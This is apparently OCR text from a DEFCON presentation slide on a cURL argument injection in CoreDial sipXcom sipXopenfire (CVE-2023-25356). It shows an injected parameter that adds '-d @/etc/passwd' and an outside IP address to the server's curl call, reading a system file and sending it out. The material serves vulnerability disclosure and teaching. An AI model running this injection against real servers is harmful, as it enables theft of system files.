 CoreDial sipXcom sipXopenfire cURL Argument Injection (CVE-2023-25356)
But we can also read files from the
server…
This injection does two things:
1. Pass -o/tmp/test123 to give the
first -X POST request something to
do.
2. Read from /etc/passwd using the -
d flag, and send it over to
192.168.96.128.
curl -k -X POST
http://[ip]:[port]/callcontroller/[callerNumber]
/[we_control_this_bit]/?timeout=30&isForwardingA
llowed=true
|
"abc -o/tmp/test123 -d @/etc/passwd
http://192.168.96.128/abc"
|
V
curl -k -X POST
http://[ip]:[port]/callcontroller/[callerNumber]
/abc -o/tmp/test123 -d @/etc/passwd
http://192.168.96.128/abc/?timeout=30&isForwardi
ngAllowed=true
DEFCON
DEFCON
DEFCON
DEFCON